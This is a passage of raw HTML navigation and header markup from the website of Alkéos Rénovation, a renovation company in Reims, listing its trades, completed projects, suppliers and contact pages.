<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1522 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1522" href="https://www.alkeos-renovation.fr/nos-realisations/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Nos Réalisations</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1524 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1524" href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Professionnels</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1531 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1531" href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/bureau/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Bureau</span></a>
		<ul class="dropdown-menu dropdown-hover"  role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/bureau/emergence-production/" class="dropdown-item"><span class='drop-down-arrow'>Emergence Production</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/bureau/association-cinesourds/" class="dropdown-item"><span class='drop-down-arrow'>Association Cinesourds</span></a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1528 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1528" href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Aménagement de Commerces</span></a>
		<ul class="dropdown-menu dropdown-hover"  role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2068 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/my-sweet-spa/" class="dropdown-item"><span class='drop-down-arrow'>My Sweet SPA</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/cave-a-vins-cqfd/" class="dropdown-item"><span class='drop-down-arrow'>Cave à Vins CQFD</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/450-2/" class="dropdown-item"><span class='drop-down-arrow'>Le Palais du Dessert</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/pompes-funebres-roc-eclerc-epernay/" class="dropdown-item"><span class='drop-down-arrow'>Pompes Funébres Roc Eclerc Epernay</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/distri-coiff/" class="dropdown-item"><span class='drop-down-arrow'>Distri Coiff</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/le-cru-chanzy/" class="dropdown-item"><span class='drop-down-arrow'>Le Cru Chanzy</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/boulangerie-jacquemin/" class="dropdown-item"><span class='drop-down-arrow'>Boulangerie Jacquemin</span></a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1536 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1536" href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/cabinet-medical/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Cabinet Médical</span></a>
		<ul class="dropdown-menu dropdown-hover"  role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/cabinet-medical/cabinet-europe/" class="dropdown-item"><span class='drop-down-arrow'>Cabinet Europe</span></a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/maison-de-champagne/" class="dropdown-item"><span class='drop-down-arrow'>Maison de Champagne</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/domaine-de-chasse/" class="dropdown-item"><span class='drop-down-arrow'>Domaine de Chasse</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/chambres-dhotes/" class="dropdown-item"><span class='drop-down-arrow'>Chambres d’Hôtes</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1523 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1523" href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Particuliers</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1542 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1542" href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Maison</span></a>
		<ul class="dropdown-menu dropdown-hover"  role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-standing-01/" class="dropdown-item"><span class='drop-down-arrow'>Maison Standing 01</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1886 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-standing-02/" class="dropdown-item"><span class='drop-down-arrow'>Maison Standing 02</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-001/" class="dropdown-item"><span class='drop-down-arrow'>Maison 001</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1557 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-002/" class="dropdown-item"><span class='drop-down-arrow'>Maison 002</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-003/" class="dropdown-item"><span class='drop-down-arrow'>Maison 003</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-004/" class="dropdown-item"><span class='drop-down-arrow'>Maison 004</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-005/" class="dropdown-item"><span class='drop-down-arrow'>Maison 005</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1551 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1551" href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/exterieur/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Extérieur</span></a>
			<ul class="dropdown-menu dropdown-hover"  role="menu">
				<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/exterieur/exterieur-001/" class="dropdown-item"><span class='drop-down-arrow'>Extérieur 001</span></a></li>
			</ul>
</li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1543 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1543" href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Appartement</span></a>
		<ul class="dropdown-menu dropdown-hover"  role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884 nav-item"><a href="https://www.alkeos-renovation.fr/?page_id=1826" class="dropdown-item"><span class='drop-down-arrow'>Appartement Centre Reims 120m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-centre-ville-reims-90m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Centre Ville Reims 90m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-standing-120m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Standing 120m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-standing-115m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Standing 115m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-standing-90m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Standing 90m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-duplex/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Duplex</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1560 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-locatif/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Locatif 001</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-locatif-002/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Locatif 002</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-locatif-75m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Locatif 75m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/studio-locatif/" class="dropdown-item"><span class='drop-down-arrow'>Studio Locatif</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/474-2/" class="dropdown-item"><span class='drop-down-arrow'>Studio Locatif</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-duplex-centre-reims-70m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Duplex Centre Reims 70m2</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1563 nav-item"><a href="https://www.alkeos-renovation.fr/nos-ressources/fournisseurs/" class="nav-link"><span class='drop-down-arrow'>Nos Principaux Fournisseurs</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565 nav-item"><a href="https://www.alkeos-renovation.fr/nos-prescripteurs/" class="nav-link"><span class='drop-down-arrow'>Nos Prescripteurs</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1576 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1576" href="https://www.alkeos-renovation.fr/nos-ressources/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Nos Ressources</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580 nav-item"><a href="https://www.alkeos-renovation.fr/nos-ressources/espace-franchise/" class="dropdown-item"><span class='drop-down-arrow'>Espace Franchise</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568 nav-item"><a href="https://www.alkeos-renovation.fr/mentions-legales/" class="dropdown-item"><span class='drop-down-arrow'>Mentions Légales</span></a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569 nav-item"><a href="https://www.alkeos-renovation.fr/contact-2/" class="nav-link"><span class='drop-down-arrow'>Contact</span></a></li>
</ul></div></nav></div></div></div><!-- .sticky-header --><div class="header-height"><header id="header" class="header-v2 header-wrapper page-section" role="banner" itemscope="itemscope"
        itemtype="http://schema.org/WPHeader">
    <div class="top-bar py-2">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-md-6 col-sm-12">
					
        <ul class="social-media-links mr-md-3 float-md-left">

			
                <li><a target="_blank" href="https://www.facebook.com/alkeosreims/" data-toggle="tooltip"
                       data-placement="bottom"
                       title="Facebook"><svg class="icon icon-facebook" aria-hidden="true" role="img"> <use xlink:href="https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/images/icons.svg#icon-facebook"></use> </svg></a>
                </li>

			
                <li><a target="_blank" href="https://twitter.com/Alkeos_Reno" data-toggle="tooltip"
                       data-placement="bottom"
                       title="Twitter"><svg class="icon icon-twitter" aria-hidden="true" role="img"> <use xlink:href="https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/images/icons.svg#icon-twitter"></use> </svg></a>
                </li>

			
                <li><a target="_blank" href="https://www.instagram.com/alkeos_renovation/" data-toggle="tooltip"
                       data-placement="bottom"
                       title="Instagram"><svg class="icon icon-instagram" aria-hidden="true" role="img"> <use xlink:href="https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/images/icons.svg#icon-instagram"></use> </svg></a>
                </li>

			
        </ul>
		                </div>
                <div class="col-md-6 col-sm-12">
					                </div>
            </div>
        </div>
    </div>
    <div class="header-pattern">

		
        <div class="header header-mega-menu container">
            <div class="row align-items-md-center">

				                <div class="col">
                    <div class="row align-items-center">
						
						<div class='col-md-auto order-2 order-md-1 header-logo-container pr-md-0'><a href=https://www.alkeos-renovation.fr><img alt='Alkéos Rénovation Reims' src=https://www.alkeos-renovation.fr/wp-content/uploads/2014/09/LogoFinal631.jpg /></a></div><div class="col col-lg-auto order-2"><div id="tagline">Réaliser votre projet, c&#039;est notre métier...</div></div><!-- .col .order-2 -->
						                    </div><!-- .row .align-items-center -->
                </div><!-- .col -->
			<nav class="navbar navbar-expand-md main-menu mt-3 mt-md-0 order-3 col-sm-11 col-md-9"><button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-menu" aria-controls="primary-menu" aria-expanded="false" aria-label="Primary">
                                    <svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/images/icons.svg#icon-menu"></use> </svg>
                                    </button>
                                <div id="primary-menu" class="collapse navbar-collapse justify-content-center" data-hover="dropdown" data-animations="none none none none"><ul id="menu-notre-entreprise-1" class="navbar-nav justify-content-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children dropdown menu-item-1572 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1572" href="https://www.alkeos-renovation.fr/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Notre Entreprise</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1574 nav-item"><a href="https://www.alkeos-renovation.fr/notre-entreprise/alkeos-renovation-2/" class="dropdown-item"><span class='drop-down-arrow'>ALKEOS RENOVATION</span></a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1501 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1501" href="https://www.alkeos-renovation.fr/nos-metiers-2/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Nos Métiers</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1502 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1502" href="https://www.alkeos-renovation.fr/nos-metiers-2/maconnerie/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Maçonnerie</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1514 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/ravalement-et-renovation-de-facades/" class="dropdown-item"><span class='drop-down-arrow'>Ravalement et Rénovation de Façades</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1517 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1517" href="https://www.alkeos-renovation.fr/nos-metiers-2/isolation-cloisonnement/doublages-cloisonnement-isolation-faux-plafonds/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Doublages / Cloisonnement / Isolation / Faux Plafonds</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/isolation-cloisonnement/" class="dropdown-item"><span class='drop-down-arrow'>Isolation / Cloisonnement</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/isolation-cloisonnement/aeroblue/" class="dropdown-item"><span class='drop-down-arrow'>AEROBLUE</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/faux-plafonds/" class="dropdown-item"><span class='drop-down-arrow'>Faux Plafonds</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1504 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1504" href="https://www.alkeos-renovation.fr/nos-metiers-2/electricite/electricite-generale/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Électricité Générale</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/electricite/" class="dropdown-item"><span class='drop-down-arrow'>Electricité</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/electricite/le-solaire-photovoltaique-et-lautoconsommation/" class="dropdown-item"><span class='drop-down-arrow'>Le solaire photovoltaïque et l’autoconsommation</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/plomberie/" class="dropdown-item"><span class='drop-down-arrow'>Plomberie</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1509 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1509" href="https://www.alkeos-renovation.fr/nos-metiers-2/menuiserie/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Menuiserie</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/exterieur/verriere/" class="dropdown-item"><span class='drop-down-arrow'>Verrières</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/revetements-muraux/" class="dropdown-item"><span class='drop-down-arrow'>Revêtements Muraux</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1508 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1508" href="https://www.alkeos-renovation.fr/nos-metiers-2/revetements-de-sols/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Revêtements de Sols</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/revetements-de-sols-ext/" class="dropdown-item"><span class='drop-down-arrow'>Revêtements de Sols Ext.</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/demande-dautorisation-et-permis-de-construire/" class="dropdown-item"><span class='drop-down-arrow'>Demande d’autorisation et permis de construire</span></a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1522 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1522" href="https://www.alkeos-renovation.fr/nos-realisations/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Nos Réalisations</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1524 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1524" href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Professionnels</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1531 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1531" href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/bureau/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Bureau</span></a>
		<ul class="dropdown-menu dropdown-hover"  role="menu">
